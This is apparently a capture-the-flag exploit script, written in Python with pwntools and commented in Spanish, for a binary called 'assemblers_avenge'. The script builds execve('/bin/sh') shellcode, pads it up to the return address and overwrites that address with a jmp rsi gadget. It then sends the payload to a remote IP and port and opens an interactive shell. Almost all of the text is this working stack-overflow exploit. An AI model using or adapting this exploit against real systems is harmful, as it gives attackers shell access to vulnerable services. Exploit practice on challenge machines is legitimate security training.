 1 from pwn import *
2
3
4 e = ELF('./assemblers_avenge')
5
6 jmp_rsi = 0x40106b
7
8 # Localización de la cadena `/bin/sh` en la memoria del binario
9 binsh = next(e.search(b'/bin/sh\x00'))
10
11 # Generación del shellcode para `execve("/bin/sh", 0, 0)`
12 sc = asm(f'''
13     xor rsi, rsi        # rsi = 0 (argv = NULL)
14     xor rdx, rdx        # rdx = 0 (envp = NULL)
15     mov al, 0x3b        # al = syscall number (execve)
16     mov edi, {binsh}    # edi = pointer to "/bin/sh"
17     syscall             # Call execve("/bin/sh", 0, 0)
18 ''')
19
20 #p = process('./assemblers_avenge')
21 p = remote('94.237.54.116', 59223)
22 offset = 0x10  # Espacio hasta la dirección de retorno
23 padding = b'A' * (offset - len(sc))
24 payload = sc + padding + p64(jmp_rsi)
25
26 p.sendline(payload)
27
28 p.interactive()
29